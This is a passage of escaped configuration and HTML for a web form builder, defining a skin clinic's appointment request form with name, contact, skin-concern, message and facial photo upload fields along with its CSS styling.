21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e","floatingText":null,"displayOnAllPage":false,"formType":"normalForm","background":"color","backgroundColor":"#fff","descriptionColor":"#6c757d","headingColor":"#000","labelColor":"#1c1c1c","optionColor":"#000","paragraphBackground":"#fff","paragraphColor":"#000","theme_design":false,"font":{"family":"Almarai","variant":"regular"},"colorScheme":{"solidButton":{"red":0,"green":40,"blue":63},"solidButtonLabel":{"red":255,"green":255,"blue":255},"text":{"red":28,"green":28,"blue":28},"outlineButton":{"red":0,"green":40,"blue":63},"background":{"red":255,"green":255,"blue":255}},"backgroundImage":null,"fontSize":"medium","imageLayout":"none"},"afterSubmit":{"fpxTrackerName":"Doctors_Ads_form_submission","action":"clearForm","title":"Thanks for getting in touch!","message":{"en":"\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003eOur team at South William Clinic will review your information and get back to you with personalised recommendations. \u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e"},"redirectUrl":null,"enableFpx":true},"footer":{"description":null,"previousText":"Previous","nextText":"Next","submitText":{"en":"SUBMIT"},"submitFullWidth":false,"submitAlignment":"center"},"header":{"active":true,"title":{"en":""},"description":{"en":"\u003cp class=\"ql-align-center\"\u003eTo arrange your appointment, please fill out the form below. This helps our team give you a call back and schedule your visit.\u003c\/p\u003e"},"headerAlignment":"center"},"isStepByStepForm":true,"publish":{"requiredLogin":false,"requiredLoginMessage":"Please \u003ca href='\/account\/login' title='login'\u003elogin\u003c\/a\u003e to continue"},"reCaptcha":{"enable":false},"html":"\n\u003cdiv class=\"globo-form boxed-form globo-form-id-111570 \" data-locale=\"en\" \u003e\n\n\u003cstyle\u003e\n\n\n    \n        \n        @import url('https:\/\/fonts.googleapis.com\/css?family=Almarai:ital,wght@0,400');\n    \n\n    :root .globo-form-app[data-id=\"111570\"]{\n        \n        --gfb-color-solidButton: 0,40,63;\n        --gfb-color-solidButtonColor: rgb(var(--gfb-color-solidButton));\n        --gfb-color-solidButtonLabel: 255,255,255;\n        --gfb-color-solidButtonLabelColor: rgb(var(--gfb-color-solidButtonLabel));\n        --gfb-color-text: 28,28,28;\n        --gfb-color-textColor: rgb(var(--gfb-color-text));\n        --gfb-color-outlineButton: 0,40,63;\n        --gfb-color-outlineButtonColor: rgb(var(--gfb-color-outlineButton));\n        --gfb-color-background: 255,255,255;\n        --gfb-color-backgroundColor: rgb(var(--gfb-color-background));\n        \n        --gfb-main-color: rgba(46,78,73,1);\n        --gfb-primary-color: var(--gfb-color-solidButtonColor, var(--gfb-main-color));\n        --gfb-primary-text-color: var(--gfb-color-solidButtonLabelColor, #FFF);\n        --gfb-form-width: 1000px;\n        --gfb-font-family: inherit;\n        --gfb-font-style: inherit;\n        --gfb--image: 40%;\n        --gfb-image-ratio-draft: var(--gfb--image);\n        --gfb-image-ratio: var(--gfb-image-ratio-draft);\n        \n        \n        --gfb-font-family: \"Almarai\";\n        --gfb-font-weight: normal;\n        --gfb-font-style: normal;\n        \n        --gfb-bg-temp-color: #FFF;\n        --gfb-bg-position: ;\n        \n            --gfb-bg-temp-color: #fff;\n        \n        --gfb-bg-color: var(--gfb-color-backgroundColor, var(--gfb-bg-temp-color));\n        \n    }\n    \n.globo-form-id-111570 .globo-form-app{\n    max-width: 1000px;\n    width: -webkit-fill-available;\n    \n    background-color: var(--gfb-bg-color);\n    \n    \n}\n\n.globo-form-id-111570 .globo-form-app .globo-heading{\n    color: var(--gfb-color-textColor, #000)\n}\n\n\n.globo-form-id-111570 .globo-form-app .header {\n    text-align:center;\n}\n\n\n.globo-form-id-111570 .globo-form-app .globo-description,\n.globo-form-id-111570 .globo-form-app .header .globo-description{\n    --gfb-color-description: rgba(var(--gfb-color-text), 0.8);\n    color: var(--gfb-color-description, #6c757d);\n}\n.globo-form-id-111570 .globo-form-app .globo-label,\n.globo-form-id-111570 .globo-form-app .globo-form-control label.globo-label,\n.globo-form-id-111570 .globo-form-app .globo-form-control label.globo-label span.label-content{\n    color: var(--gfb-color-textColor, #1c1c1c);\n    text-align: left;\n}\n.globo-form-id-111570 .globo-form-app .globo-label.globo-position-label{\n    height: 20px !important;\n}\n.globo-form-id-111570 .globo-form-app .globo-form-control .help-text.globo-description,\n.globo-form-id-111570 .globo-form-app .globo-form-control span.globo-description{\n    --gfb-color-description: rgba(var(--gfb-color-text), 0.8);\n    color: var(--gfb-color-description, #6c757d);\n}\n.globo-form-id-111570 .globo-form-app .globo-form-control .checkbox-wrapper .globo-option,\n.globo-form-id-111570 .globo-form-app .globo-form-control .radio-wrapper .globo-option\n{\n    color: var(--gfb-color-textColor, #1c1c1c);\n}\n.globo-form-id-111570 .globo-form-app .footer,\n.globo-form-id-111570 .globo-form-app .gfb__footer{\n    text-align:center;\n}\n.globo-form-id-111570 .globo-form-app .footer button,\n.globo-form-id-111570 .globo-form-app .gfb__footer button{\n    border:1px solid var(--gfb-primary-color);\n    \n}\n.globo-form-id-111570 .globo-form-app .footer button.submit,\n.globo-form-id-111570 .globo-form-app .gfb__footer button.submit\n.globo-form-id-111570 .globo-form-app .footer button.checkout,\n.globo-form-id-111570 .globo-form-app .gfb__footer button.checkout,\n.globo-form-id-111570 .globo-form-app .footer button.action.loading .spinner,\n.globo-form-id-111570 .globo-form-app .gfb__footer button.action.loading .spinner{\n    background-color: var(--gfb-primary-color);\n    color : #ffffff;\n}\n.globo-form-id-111570 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(46,78,73,1)\" d=\"M528.1 171.5L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6zM388.6 312.3l23.7 138.4L288 385.4l-124.3 65.3 23.7-138.4-100.6-98 139-20.2 62.2-126 62.2 126 139 20.2-100.6 98z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-111570 .globo-form-app .globo-form-control .star-rating\u003efieldset\u003einput:checked ~ label:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(46,78,73,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-111570 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover:before,\n.globo-form-id-111570 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover ~ label:before{\n    content : url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(46,78,73,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e')\n}\n.globo-form-id-111570 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input:checked ~ .checkbox-label:before {\n    border-color: var(--gfb-primary-color);\n    box-shadow: 0 4px 6px rgba(50,50,93,0.11), 0 1px 3px rgba(0,0,0,0.08);\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-111570 .globo-form-app .step.-completed .step__number,\n.globo-form-id-111570 .globo-form-app .line.-progress,\n.globo-form-id-111570 .globo-form-app .line.-start{\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-111570 .globo-form-app .checkmark__check,\n.globo-form-id-111570 .globo-form-app .checkmark__circle{\n    stroke: var(--gfb-primary-color);\n}\n.globo-form-id-111570 .floating-button{\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-111570 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input ~ .checkbox-label:before,\n.globo-form-app .globo-form-control .radio-wrapper .radio-input ~ .radio-label:after{\n    border-color : var(--gfb-primary-color);\n}\n.globo-form-id-111570 .flatpickr-day.selected, \n.globo-form-id-111570 .flatpickr-day.startRange, \n.globo-form-id-111570 .flatpickr-day.endRange, \n.globo-form-id-111570 .flatpickr-day.selected.inRange, \n.globo-form-id-111570 .flatpickr-day.startRange.inRange, \n.globo-form-id-111570 .flatpickr-day.endRange.inRange, \n.globo-form-id-111570 .flatpickr-day.selected:focus, \n.globo-form-id-111570 .flatpickr-day.startRange:focus, \n.globo-form-id-111570 .flatpickr-day.endRange:focus, \n.globo-form-id-111570 .flatpickr-day.selected:hover, \n.globo-form-id-111570 .flatpickr-day.startRange:hover, \n.globo-form-id-111570 .flatpickr-day.endRange:hover, \n.globo-form-id-111570 .flatpickr-day.selected.prevMonthDay, \n.globo-form-id-111570 .flatpickr-day.startRange.prevMonthDay, \n.globo-form-id-111570 .flatpickr-day.endRange.prevMonthDay, \n.globo-form-id-111570 .flatpickr-day.selected.nextMonthDay, \n.globo-form-id-111570 .flatpickr-day.startRange.nextMonthDay, \n.globo-form-id-111570 .flatpickr-day.endRange.nextMonthDay {\n    background: var(--gfb-primary-color);\n    border-color: var(--gfb-primary-color);\n}\n.globo-form-id-111570 .globo-paragraph {\n    background: #fff;\n    color: var(--gfb-color-textColor, #000);\n    width: 100%!important;\n}\n\n[dir=\"rtl\"] .globo-form-app .header .title,\n[dir=\"rtl\"] .globo-form-app .header .description,\n[dir=\"rtl\"] .globo-form-id-111570 .globo-form-app .globo-heading,\n[dir=\"rtl\"] .globo-form-id-111570 .globo-form-app .globo-label,\n[dir=\"rtl\"] .globo-form-id-111570 .globo-form-app .globo-form-control label.globo-label,\n[dir=\"rtl\"] .globo-form-id-111570 .globo-form-app .globo-form-control label.globo-label span.label-content{\n    text-align: right;\n}\n\n[dir=\"rtl\"] .globo-form-app .line {\n    left: unset;\n    right: 50%;\n}\n\n[dir=\"rtl\"] .globo-form-id-111570 .globo-form-app .line.-start {\n    left: unset;    \n    right: 0%;\n}\n\n\u003c\/style\u003e\n\n\n\n\n\u003cdiv class=\"globo-form-app boxed-layout gfb-style-flat_rounded  gfb-font-size-medium\" data-id=111570\u003e\n    \n    \u003cdiv class=\"header dismiss hidden\" onclick=\"Globo.FormBuilder.closeModalForm(this)\"\u003e\n        \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n    \u003c\/div\u003e\n    \u003cform class=\"g-container\" novalidate action=\"https:\/\/app.powerfulform.com\/api\/front\/form\/111570\/send\" method=\"POST\" enctype=\"multipart\/form-data\" data-id=111570\u003e\n        \n            \n            \u003cdiv class=\"header\" data-path=\"header\"\u003e\n                \u003ch3 class=\"title globo-heading\"\u003e\u003c\/h3\u003e\n                \n                \u003cdiv class=\"description globo-description\"\u003e\u003cp class=\"ql-align-center\"\u003eTo arrange your appointment, please fill out the form below. This helps our team give you a call back and schedule your visit.\u003c\/p\u003e\u003c\/div\u003e\n                \n            \u003c\/div\u003e\n            \n        \n        \n            \u003cdiv class=\"globo-formbuilder-wizard\" data-id=111570\u003e\n                \u003cdiv class=\"wizard__content\"\u003e\n                    \u003cheader class=\"wizard__header\"\u003e\n                        \u003cdiv class=\"wizard__steps\"\u003e\n                        \u003cnav class=\"steps hidden\"\u003e\n                            \n                            \n                                \n                            \n                            \n                                \n                                    \n                                    \n                                    \n                                    \n                                    \u003cdiv class=\"step last \" data-element-id=\"group-1\"  data-step=\"0\" \u003e\n                                        \u003cdiv class=\"step__content\"\u003e\n                                            \u003cp class=\"step__number\"\u003e\u003c\/p\u003e\n                                            \u003csvg class=\"checkmark\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=52 height=52 viewBox=\"0 0 52 52\"\u003e\n                                                \u003ccircle class=\"checkmark__circle\" cx=\"26\" cy=\"26\" r=\"25\" fill=\"none\"\/\u003e\n                                                \u003cpath class=\"checkmark__check\" fill=\"none\" d=\"M14.1 27.2l7.1 7.2 16.7-16.8\"\/\u003e\n                                            \u003c\/svg\u003e\n                                            \u003cdiv class=\"lines\"\u003e\n                                                \n                                                    \u003cdiv class=\"line -start\"\u003e\u003c\/div\u003e\n                                                \n                                                \u003cdiv class=\"line -background\"\u003e\n                                                \u003c\/div\u003e\n                                                \u003cdiv class=\"line -progress\"\u003e\n                                                \u003c\/div\u003e\n                                            \u003c\/div\u003e  \n                                        \u003c\/div\u003e\n                                    \u003c\/div\u003e\n                                \n                            \n                        \u003c\/nav\u003e\n                        \u003c\/div\u003e\n                    \u003c\/header\u003e\n                    \u003cdiv class=\"panels\"\u003e\n                        \n                            \n                            \n                            \n                            \n                                \u003cdiv class=\"panel \" data-element-id=\"group-1\" data-id=111570  data-step=\"0\" style=\"padding-top:0\"\u003e\n                                    \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='text' data-element-id='text-1'\u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"111570-text-1\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"First Name\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"First Name\"\u003eFirst Name\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"flat_rounded-input\" id=\"111570-text-1\" name=\"text-1\" placeholder=\"First Name\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"111570-text-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='text' data-element-id='text'\u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"111570-text\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Last Name\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Last Name\"\u003eLast Name\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"flat_rounded-input\" id=\"111570-text\" name=\"text\" placeholder=\"Last Name\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"111570-text-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='email' data-element-id='email'\u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"111570-email\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Email\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Email\"\u003eEmail\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"email\" class=\"flat_rounded-input\" id=\"111570-email\" name=\"email\" placeholder=\"Email\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"111570-email-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='phone' data-element-id='phone-1' \u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"111570-phone-1\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Phone\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Phone\"\u003ePhone\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input gfb__phone-placeholder\" input-placeholder=\"\"\u003e\n        \n        \n        \n        \n        \u003cinput type=\"text\"  data-type=\"phone\" class=\"flat_rounded-input\" id=\"111570-phone-1\" name=\"phone-1\" placeholder=\"\" presence    default-country-code=\"auto\"\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\" id=\"111570-phone-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='select' data-element-id='select-1' data-default-value=\"\" data-type=\"select\" \u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"111570-select-1\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Primary skin concern\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Primary skin concern\"\u003ePrimary skin concern\u003c\/span\u003e\n    \n        \u003cspan\u003e\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \n    \n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cselect data-searchable=\"\" name=\"select-1\"  id=\"111570-select-1\" class=\"flat_rounded-input wide\" \u003e\n            \u003coption selected=\"selected\" value=\"\" disabled=\"disabled\"\u003ePlease select\u003c\/option\u003e\n            \n            \u003coption value=\"Acne\" \u003eAcne\u003c\/option\u003e\n            \n            \u003coption value=\"Ageing\" \u003eAgeing\u003c\/option\u003e\n            \n            \u003coption value=\"Melasma\" \u003eMelasma\u003c\/option\u003e\n            \n            \u003coption value=\"Pigmentation\" \u003ePigmentation\u003c\/option\u003e\n            \n            \u003coption value=\"Redness \/ Rosacea\" \u003eRedness \/ Rosacea\u003c\/option\u003e\n            \n            \u003coption value=\"Sagging Skin\" \u003eSagging Skin\u003c\/option\u003e\n            \n            \u003coption value=\"Sensitive Skin\" \u003eSensitive Skin\u003c\/option\u003e\n            \n            \u003coption value=\"Wrinkles\" \u003eWrinkles\u003c\/option\u003e\n            \n            \u003coption value=\"Other\" \u003eOther\u003c\/option\u003e\n            \n        \u003c\/select\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"111570-select-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='textarea' data-element-id='textarea'\u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"111570-textarea\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Any further details or treatment(s) of interest?\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Any further details or treatment(s) of interest?\"\u003eAny further details or treatment(s) of interest?\u003c\/span\u003e\n    \n        \u003cspan\u003e\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003ctextarea id=\"111570-textarea\"  data-type=\"textarea\" class=\"flat_rounded-input\" rows=\"3\" name=\"textarea\" placeholder=\"Message\"   \u003e\u003c\/textarea\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"111570-textarea-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='heading' data-element-id='heading-1'\u003e\n    \u003ch3 tabindex=\"0\" class=\"heading-title globo-heading\" id=\"heading-1\" \u003ePHOTO UPLOAD (RECOMMENDED)\u003c\/h3\u003e\n    \u003cp tabindex=\"0\" class=\"heading-caption\"\u003eYour photos help our specialists assess your skin concern accurately before your consultation. This way, we can give you personalised advice and recommend the most effective treatment options.\u003c\/p\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='file2' data-element-id='file2-3'\u003e\n    \u003clabel tabindex=\"0\" aria-label=\"Browse file\" for=\"temp-for-111570-file2-3\" class=\"flat_rounded-label globo-label \" data-label=\"Left Side\"\u003e\u003cspan class=\"label-content\" data-label=\"Left Side\"\u003eLeft Side\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        Left Side\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"111570-file2-3\" class=\"gfb__dropzone--placeholder--button\"\u003eBrowse file\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-111570-file2-3\"  \/\u003e\n            \u003clabel for=\"temp-for-111570-file2-3_\"\u003e\u003cspan class=\"gfb__hidden\"\u003etemp-for-111570-file2-3_\u003c\/span\u003e\u003c\/label\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-111570-file2-3_\"  data-type=\"file2\" class=\"flat_rounded-input\" id=\"111570-file2-3\"  name=\"file2-3\"  placeholder=\"[object Object]\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\" data-file-size-limit=\"\" data-file-limit=\"\" \u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"111570-file2-3-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='file2' data-element-id='file2-2'\u003e\n    \u003clabel tabindex=\"0\" aria-label=\"Browse file\" for=\"temp-for-111570-file2-2\" class=\"flat_rounded-label globo-label \" data-label=\"Right Side\"\u003e\u003cspan class=\"label-content\" data-label=\"Right Side\"\u003eRight Side\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        Right Side\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"111570-file2-2\" class=\"gfb__dropzone--placeholder--button\"\u003eBrowse file\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-111570-file2-2\"  \/\u003e\n            \u003clabel for=\"temp-for-111570-file2-2_\"\u003e\u003cspan class=\"gfb__hidden\"\u003etemp-for-111570-file2-2_\u003c\/span\u003e\u003c\/label\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-111570-file2-2_\"  data-type=\"file2\" class=\"flat_rounded-input\" id=\"111570-file2-2\"  name=\"file2-2\"  placeholder=\"[object Object]\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\" data-file-size-limit=\"\" data-file-limit=\"\" \u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"111570-file2-2-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='file2' data-element-id='file2-1'\u003e\n    \u003clabel tabindex=\"0\" aria-label=\"Browse file\" for=\"temp-for-111570-file2-1\" class=\"flat_rounded-label globo-label \" data-label=\"Front Facing\"\u003e\u003cspan class=\"label-content\" data-label=\"Front Facing\"\u003eFront Facing\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        Front\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"111570-file2-1\" class=\"gfb__dropzone--placeholder--button\"\u003eBrowse file\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-111570-file2-1\"  \/\u003e\n            \u003clabel for=\"temp-for-111570-file2-1_\"\u003e\u003cspan 